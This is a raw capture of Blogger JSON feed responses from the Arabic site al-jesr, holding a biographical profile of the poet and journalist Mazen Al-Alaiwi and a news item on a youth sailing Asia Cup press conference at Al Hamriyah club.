الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/01\/blog-post_61.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/237396113081479200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/237396113081479200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/01\/blog-post_61.html","title":"عبدالله راشد الدرعي يلهم الشباب إلى طريق النجاح "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4LOfHiLQrXqawQ2cUDlA5nLdo0DUwcZ32wwO_DsKWkS755KaeBqc6LVM8-kP8KygmOMnjgEyp-bl-N3yuzgLNzkmrrJcjXLMu-CVVABYxbabYU1CntSOM5RoA_djrMY-h7VUMsy-AZrNN4vYFk6osulfdB5q2Xva5XG1T9OpLuv-0e_t-n_RbT_W7inL\/s72-w608-h640-c\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87%20%D8%A7%D9%84%D8%AF%D8%B1%D8%B9%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2806253883080067538"},"published":{"$t":"2022-08-19T07:59:00.037+04:00"},"updated":{"$t":"2025-06-03T08:08:20.177+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"وجوه عربية"}],"title":{"type":"text","$t":"مازن العليوي.. يجمع الأدب والفن والإعلام في شخص واحد"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdIaogC4HI7qgwui0GuuW8ud34EgqYB8uBs7EMz8tCXtKvaZr7Ybr74XNaUCOxaeAQ8HFpqbXTsDZPy7OG_9ClGmGW1AQ2qmv0mKPAz_7Hfh9fLbVzWxSdl2KuGb0qluEtZgst9rBC8CHxuroObFP0jTjVhh9SDDS5plqVXM5-Z7rJzkr5xhyUPulvQ0Nm\/s562\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"562\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdIaogC4HI7qgwui0GuuW8ud34EgqYB8uBs7EMz8tCXtKvaZr7Ybr74XNaUCOxaeAQ8HFpqbXTsDZPy7OG_9ClGmGW1AQ2qmv0mKPAz_7Hfh9fLbVzWxSdl2KuGb0qluEtZgst9rBC8CHxuroObFP0jTjVhh9SDDS5plqVXM5-Z7rJzkr5xhyUPulvQ0Nm\/w640-h442\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيعد مازن العليوي من الأصوات الشعرية العربية التي برزت في مطلع ثمانينات القرن العشرين، وهو مهندس وإعلامي، يهتم بالشعر والكتابة والفن التشكيلي والخطّ العربي..\u0026nbsp;يحمل شهادتين من جامعة حلب، الأولى في الهندسة الكهربائية والإلكترونية، والثانية في الأدب العربي.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eنسبه\u003C\/b\u003E\u003Cbr \/\u003Eينحدر من عشيرة العبيد التي ينتشر أفرادها بين سورية والعراق، وفي جذور عائلته عدد من المبدعين في الشعر والفن التشكيلي، سواء من جهة أعمامه أو أخواله. ويعدّ والده مصطفى العليوي – أبو عامر - أهم من شجّعه على كتابة الشعر، إذ كان يطلب منه في طفولته أن يلقي عليه قصائده، ويوجهه، وعندما كبر وصار يقف على المنابر كان الوالد دائماً أول الحاضرين في المركز الثقافي بالرقة.\u003Cbr \/\u003Eنشأ والده في قرية معدان، وتنقل في عمله الوظيفي في أكثر من مكان إلى أن استقر في الرقة، وصار عضواً في مجلس الشعب ممثلاً عن الرقة في دورة 1978. \u003Cbr \/\u003Eاهتم مصطفى العليوي بتعليم أبنائه، فـ\"عامر\" طبيب متخصص في الأذن والأنف والحنجرة، و\"عبدالحميد\" الشهير بـ(أبوعلي) و\"بشار\" مهندسان زراعيان، و\"حازم\" مهندس معمار، والأختان \"رحاب\" و\"سهير\" معلمتان\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eولادته ومسيرته التعليمية والوظيفية\u003C\/b\u003E\u003Cbr \/\u003Eولد عام 1964، ونشأ في الرقة - في أسرة تهتم بالعلم - متعلماً في مدارسها، وكان تعليمه الابتدائي ما بين مدارس الخنساء والأمين وطارق بن زياد. درس المرحلتين الإعدادية والثانوية في ثانوية الرشيد في الرقة. ومنها إلى جامعة حلب ليحصل على شهادة البكالوريوس في الهندسة الكهربائية والإلكترونية عام 1987، وعاد إلى الرقة ليعمل في المؤسسة العامة لاستصلاح الأراضي بين عامي 1988 - 1994، وأثناء ذلك قدّم على الثانوية العامة الأدبية ونالها عام 1989 ليلتحق بكلية الأدب العربي بجامعة حلب، ويتخرج بتفوق عام 1993.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;أسرته\u003C\/b\u003E\u003Cbr \/\u003Eلدى مازن العليوي من الأبناء ثلاثة، وهو متزوج من عبير محيي الدين الصغير (صحفية، خريجة إعلام من الجامعة الكندية). \u003Cbr \/\u003Eاهتم بأبنائه ورعى مواهبهم، فابنه الأكبر \"بشر\" المولود عام 2001 رياضي بارز في كرة المضرب \"التنس\" وتفوق في ملاعبها منذ كان في العاشرة من عمره، ونال العديد من البطولات، ووصل إلى المركز الأول في التصنيف في دبي – تحت 18 سنة – قبل أن يلتحق بكلية الإعلام في الجامعة الأمريكية في الإمارات، وبالإضافة إلى دراسته يمارس التنس مدرباً في دبي حالياً. أما ابنته \"لجين\" في الصف العاشر، فهي موهوبة موسيقياً وتعزف على آلتي البيانو والجيتار، كما أنها موهوبة في الخط العربي. والصغرى \"ليما\" في الصف السابع موهوبة موسيقياً ولديها هواية الرسم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eمحطات في الذاكرة\u003C\/b\u003E\u003Cbr \/\u003Eشُغف بالشعر والنحو والصرف منذ نعومة أظفاره، وبدأ كتابة الشعر العمودي في المرحلة الابتدائية، ثم درس فنون البلاغة والعروض في الصف الثامن. \u003Cbr \/\u003Eتأثر بعدد من المدرسين في مراحله التعليمية، وتفوّق في دراسته خاصة مادتي اللغة العربية والرياضيات. ففي مادة اللغة العربية كان للأستاذ الشاعر عصام حقي الذي اكتشف برؤيته الثاقبة موهبة الشعر عند طالبه في الصف السابع فشجعه وتوقع له مستقبلاً في عالم الإبداع، ثم كان للأستاذ أحمد أشقر – يرحمه الله – بصمة أخرى في تشجيعه على الكتابة الأدبية وعلم النحو في الصف التاسع عبر اهتمامه بما يكتبه في موضوعات التعبير. وعمل الأستاذ إسماعيل الخليل – يرحمه الله - على تحفيزه أكثر في الصف الثالث الثانوي، علماً أنه كان في القسم العلمي، من خلال حوارات خاصة، وأخرى أمام الزملاء في الأدب والنحو والعروض.\u003Cbr \/\u003Eأما في الرياضيات، فلا ينسى فضل الأستاذين حمود الهويدي ومحمد كيلاني في المرحلة الإعدادية، فهما اللذان أسساه بما يلزم ليتميّز في هذه المادة، وأكمل المشوار الأستاذ أحمد شعيب – يرحمه الله – في الثالث الثانوي.\u003Cbr \/\u003Eوهناك مدرسون آخرون تركوا بصمة في ذاكرته، منهم الأستاذ عبدالرحيم العجيلي – يرحمه الله - الذي اكتشف مقدرته الكتابية واللغوية في الصف الثالث الابتدائي بمدرسة الأمين، والأستاذ حمصي فرحان الحمادة في المرحلة الثانوية بأسلوبه واهتمامه وعلمه ورقيّ تعامله، والأستاذ الفنان حامد الصالح الذي أطلق كوامنه في الرسم والخط العربي في المرحلة الإعدادية. وقبل ذلك كان للأستاذ خالد العكاوي بصمة مميزة على الرغم من أنه لم يدرّسه، لكنه من أهم مشجعيه على الكتابة حين كان مراقباً على الامتحان النهائي لمادة التعبير في الصف السادس بمدرسة طارق بن زياد، وأدهشه حين نظر إليه وهو يكتب موضوع الامتحان (رسالة إلى معلم) أن تلميذاً في هذا العمر يمتلك أسلوباً أدبياً جذاباً، وكان يعطيه كلمات محفزة ليرتقي بكتابته أكثر. وعندما انتهى أخذ الأستاذ خالد ورقة الامتحان إلى مدير المدرسة ليريه إياها، وأوصل نسخة منها إلى مديرية التربية في الرقة، لتعممها على مدارس المحافظة، كنموذج لما يجب أن يكون عليه التلاميذ، لتمثل تلك المبادرة منعطفاً مهماً في تكوين مستقبله الأدبي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eرحلة الاغتراب\u003C\/b\u003E\u003Cbr \/\u003Eاغترب إلى المملكة العربية السعودية أواخر 1994 لغاية دفع البدل العسكري، وأثناء عمله هناك مارس الكتابة الصحفية في الشأن الثقافي عبر صحف المدينة والجزيرة والبلاد، ليأخذ شهرة في هذا المجال. وعندما كان يجهز للعودة عام 1999 اتصل عليه رئيس تحرير صحيفة الوطن السعودية التي كانت تعدّ لانطلاقتها عام 2000، مبلغاً إياه بحاجتهم إليه في القسم الثقافي، فقرر متابعة الغربة مغامراً في مجال العمل الصحفي الذي يستهويه، لكن هذه المرة من المركز الرئيس، أي من داخل المطبخ الصحفي كما يقال.\u003Cbr \/\u003Eاستمرت تجربته في صحيفة الوطن التي كان أحد مؤسسيها أكثر من 10 سنوات ترأس خلالها قسمي الثقافة والرأي، وغادرها منتصف العام 2010 إلى دبي في الإمارات العربية المتحدة، ليعمل في المدينة الإعلامية في مجال إعداد البرامج الحوارية الفضائية، وكان له برامج على قناة دبي وقناة إم بي سي وغيرهما من الفضائيات، أعد خلالها الكثير من الحلقات الحوارية الفكرية والسياسية والاقتصادية والاجتماعية.\u003Cbr \/\u003Eعمل مستشاراً متعاوناً مع مؤسسة محمد بن راشد آل مكتوم الثقافية ضمن برنامج (اكتب) بين عامي 2008 – 2010. وفي العام 2012 شارك في تأسيس صحيفة الرؤية الإماراتية، وعمل فيها مستشاراً للتحرير ومشرفاً على قسم الرأي.\u003Cbr \/\u003Eيعمل حالياً مديراً عاماً لشركتي \"باث أرابيا\" و\"دراية سبيكرز\" في أبوظبي بالإمارات العربية المتحدة. ومجالات عمل الشركتين في الدراسات الاستراتيجية والبحوث والتطوير والتدريب الإعلامي وتهيئة المتحدثين لمواجهة الجمهور ووسائل الإعلام. بالإضافة إلى كتابته للمقالات الثقافية والسياسية، وظهوره على الفضائيات العربية كمحلل سياسي لقضايا الشرق الأوسط. كما أنه خبير تدريب في تطوير المهارات الصحفية والإلقاء المنبري ومواجهة وسائل الإعلام وصناعة المحتوى الإعلامي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003Eالعضويات والإصدارات والمعارض\u003C\/b\u003E\u003Cbr \/\u003E* أدرج اسمه وإحدى قصائده في معجم البابطين للشعراء العرب المعاصرين.\u003Cbr \/\u003E* عضو اتحاد الكتّاب العرب (جمعية الشعر).\u003Cbr \/\u003E* عضو اتحاد الصحفيين العرب.\u003Cbr \/\u003E* عضو الجمعية السورية لتاريخ العلوم – معهد التراث العلمي العربي – حلب.\u003Cbr \/\u003E* عضو نقابة المهندسين السوريين.\u003Cbr \/\u003E* عضو النادي السينمائي في الرقة.\u003Cbr \/\u003E* عضو في عدة لجان تحكيم عربية في الشعر والفن التشكيلي.\u003Cbr \/\u003E* لديه 3 مجموعات شعرية مطبوعة:\u003Cbr \/\u003E- سقط النصيف 1999 - تداعيات من نشيج عنترة 1999 - وللشعر عبيره 2002\u003Cbr \/\u003E* نشر الكثير من المقالات والدراسات الأدبية والفنية والقصائد في الصحافة العربية والدولية.\u003Cbr \/\u003E* أقام أكثر من 80 أمسية شعرية في الدول العربية.\u003Cbr \/\u003E* شارك في عشرات المحاضرات في سورية السعودية والكويت والإمارات. \u003Cbr \/\u003E* أدار كثيراً من الندوات والمحاضرات، في سورية والسعودية والإمارات.\u003Cbr \/\u003E * شارك في عدد من البرامج الحوارية في الفضائيات العربية، مثل قناة العربية وقناة الغد، وقناة روسيا اليوم (RT)، وتلفزيون الشارقة، والتلفزيون السعودي، وأخبار الأسبوع على \"إم بي سي\" وغيرها.\u003Cbr \/\u003E* أقام وشارك في عدة معارض فنية فردية وجماعية (محلية ودولية وقارية) في مجال الفن التشكيلي في سوريا والسعودية والولايات المتحدة الأمريكية.\u003Cbr \/\u003E* شارك في عدد كبير من المؤتمرات والمهرجانات العربية والعالمية، مثل:\u003Cbr \/\u003E- مهرجان ربيع الشعر في باريس 2004 - مهرجان الشعر العراقي في الكويت 2004 \u003Cbr \/\u003E- مهرجان دبي السينمائي 2006 - مؤتمر المعرفة في دبي 2007 - معرض آرت دبي 2008، 2010\u003Cbr \/\u003E- مهرجان الشعر العالمي في دبي 2009 - أغلب مؤتمرات اتحاد الكتاب العرب في سوريا\u003Cbr \/\u003E- منتدى الإعلام العربي دبي 2009 (ورقة عمل ورصد للفضائيات العربية تبعاً للمحتوى والتوجه). \u003Cbr \/\u003E* تولى الإخراج الفني والمسرحي لمعظم عروض المحافظات في التنشيط السياحي في عسير بالسعودية خلال عامي 1997 و 1998.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2806253883080067538\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2022\/08\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2806253883080067538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2806253883080067538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2022\/08\/blog-post_19.html","title":"مازن العليوي.. يجمع الأدب والفن والإعلام في شخص واحد"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdIaogC4HI7qgwui0GuuW8ud34EgqYB8uBs7EMz8tCXtKvaZr7Ybr74XNaUCOxaeAQ8HFpqbXTsDZPy7OG_9ClGmGW1AQ2qmv0mKPAz_7Hfh9fLbVzWxSdl2KuGb0qluEtZgst9rBC8CHxuroObFP0jTjVhh9SDDS5plqVXM5-Z7rJzkr5xhyUPulvQ0Nm\/s72-w640-h442-c\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=1&callback=jQuery111007098627107465627_1769080120775&_=1769080120779
body_size: 2840
content:
// API callback
jQuery111007098627107465627_1769080120775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1845"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8286765824441616941"},"published":{"$t":"2025-12-22T21:29:00.004+04:00"},"updated":{"$t":"2025-12-22T21:29:27.748+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"الحمرية ينظم المؤتمر الصحفي لكأس آسيا للشراع الحديث للشباب"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/s1280\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%A7%D8%A8.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1280\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/w640-h368\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%A7%D8%A8.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eنظم نادي الحمرية الثقافي الرياضي، اليوم الاثنين 22 ديسمبر 2025، بفندق النادي، المؤتمر الصحفي الخاص بكأس آسيا للشراع الحديث للشباب، التي يستضيفها وينظمها النادي خلال الفترة من 25 إلى 30 ديسمبر 2025، وذلك بالتعاون مع اتحاد الإمارات للشراع والتجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eحضر المؤتمر كل من\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة نادي الحمرية\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;حميد الشامسي، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لاتحاد الإمارات للشراع والتجديف الحديث\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد العبيدلي، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لمجلس الشارقة الرياضي\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد الحصان ، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمدير بلدية الحمرية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eمبارك الشامسي، إلى جانب السيد سالم الخيال رئيس اللجنة المنظمة للبطولة، وأعضاء مجلس إدارة النادي، وممثلي الجهات الراعية وعدد من المسؤولين ووسائل الإعلام.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eوفي كلمته خلال المؤتمر، رفع حميد الشامسي أسمى آيات الشكر والتقدير إلى سمو الشيخ سلطان بن محمد بن سلطان القاسمي، ولي العهد نائب حاكم الشارقة، على رعايته الكريمة للكأس الآسيوية.\u003Cbr \/\u003E\u003Cbr \/\u003E وأكد الرئيس أن استضافة هذا الحدث القاري يأتي ضمن التطور الذي تشهده منظومة رياضة الشراع، بدءا من اعتماد النادي مركزا دوليا للتدريب، مرورا باستضافة وتنظيم بطولات ومعسكرات عربية ودولية، مشيدا بالتعاون المثمر مع اتحاد الإمارات للشراع والتجديف الحديث، ومجلس الشارقة الرياضي، وبلدية الحمرية، إضافة إلى الجهات الراعية \"أجمل مكان\" و\"أساس ستيل\".\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أوضح\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالأمين العام لاتحاد الإمارات للشراع والتجديف الحديث\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;محمد العبيدلي، أن تنظيم كأس آسيا للشراع الحديث للشباب يعد محطة مهمة في مسيرة اللعبة، لكونها أول بطولة قارية تُنظم بعد توقف دام 6 سنوات بسبب جائحة كورونا، مشيرا إلى أن ذلك يعكس الثقة الكبيرة التي يوليها الاتحاد الآسيوي للشراع في دولة الإمارات العربية المتحدة ونادي الحمرية، وقدرتهما على تنظيم البطولات القارية وفق أعلى المعايير الفنية والتنظيمية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavgKGzhfBaWeWpP9tBnOU2wQPBElmQH8Ha_ryB67BxyFkkRH1wZOMl5BU9wIsdNQm7Uq6H071wkz8gogebdO2vGOzi8dcKJapD6dgBZTOz2IQs2OEQMwnGMjVCPQq-5T-qdgLCNbcuZE1MYLcDal3irFsZ_gepF8Wfe66nFtA5LJQW9B8lkBUAfKch7TY\/s7008\/%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4672\" data-original-width=\"7008\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavgKGzhfBaWeWpP9tBnOU2wQPBElmQH8Ha_ryB67BxyFkkRH1wZOMl5BU9wIsdNQm7Uq6H071wkz8gogebdO2vGOzi8dcKJapD6dgBZTOz2IQs2OEQMwnGMjVCPQq-5T-qdgLCNbcuZE1MYLcDal3irFsZ_gepF8Wfe66nFtA5LJQW9B8lkBUAfKch7TY\/w400-h266\/%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8286765824441616941\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8286765824441616941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8286765824441616941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_22.html","title":"الحمرية ينظم المؤتمر الصحفي لكأس آسيا للشراع الحديث للشباب"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsFrwmbTl7AmfCUTMn1OTxpyx4wMbF_EpKFbQmFP1cep-oH_CrDI_2gpCJyHCYOfV7Bea0psyIAxlFPnC9xWtdxpTwLf0xNjgMdyqHiV9hIJAtNa5qOU_TtLu_iOC73DGR4oEFlvYFZ-UOv7cM93_jo1ujEE1m6-kPJKsFr8iPul3E8tbw_Jd6zp8RuWqB\/s72-w640-h368-c\/%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%8A%D9%86%D8%B8%D9%85%20%D8%A7%D9%84%D9%85%D8%A4%D8%AA%D9%85%D8%B1%20%D8%A7%D9%84%D8%B5%D8%AD%D9%81%D9%8A%20%D9%84%D9%83%D8%A3%D8%B3%20%D8%A2%D8%B3%D9%8A%D8%A7%20%D9%84%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%84%D9%84%D8%B4%D8%A8%D8%